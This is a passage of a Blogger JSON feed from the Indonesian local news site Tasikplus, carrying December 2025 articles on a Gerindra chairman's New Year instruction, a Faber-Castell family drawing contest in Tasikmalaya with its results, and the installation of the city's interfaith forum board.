Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   